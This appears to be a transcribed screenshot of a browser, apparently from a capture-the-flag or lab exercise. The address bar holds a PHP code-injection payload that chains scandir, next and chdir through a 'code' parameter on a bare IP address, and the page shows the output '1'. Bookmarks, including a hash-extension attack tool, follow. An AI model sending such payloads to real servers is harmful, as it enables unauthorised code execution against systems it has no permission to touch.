 Not secure | 45.76.181.81/?code=print(chdir(next(scandir(current(localeconv())))));
Apps Truyện Courses https://dev.tube iagox86/hash_extend Cùng nhau học Linux Beginner's Guide to...
1